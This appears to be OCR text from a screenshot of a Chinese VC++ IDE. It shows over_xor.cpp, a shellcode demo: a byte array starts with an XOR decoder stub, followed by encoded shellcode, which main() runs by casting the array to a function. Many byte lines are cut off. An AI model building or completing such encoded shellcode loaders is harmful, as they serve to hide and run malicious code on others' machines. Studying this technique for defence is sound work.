 over_xor - 创天中文VC++ - [over_xor.cpp]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
copy
(Globals) (All global members main
over_xor Win32 Debug
ove
#include <windows.h>
char ShellCode[] =
//先是xor decode
"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x00\x02"
"\x80\x34\x0A\x97\xE2\xFA\xEB\x05\xE8\xEB\xFF\xFF\xFF"
//后面跟enShellCode
"\xc2\x1c\x7b\xa4\x57\xc7\xc7\xc7\x51\xd2"
"\x63\xda\x51\xd2\x62\xc4\x51\xd2\x61\xc1"
"\x51\xd2\x60\xd4\x5
"\x6e\xc3\x51\xd2\x
"\x51\xd2\x6b\xdb\x
"\x8\x71\xe0\xc5\x1
"\x67\xc2\x1c\x7b\x
"\xfa\xfa\x1e\xd2\x
"\x1e\xd2\x6f\x2f\x
"\x6b\xa4\x45\x1f\x
"\x2f\x54\x38\x96\x
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-1999.
E:\11.6>_
int main()
{
((void (*)())&ShellCode)();
return 0;
Ready
Ln 11, Col 43 REC COL OVR READ
开始 » 11.6 over_... 与 mel... over_... 回去... Comm... CH 19:55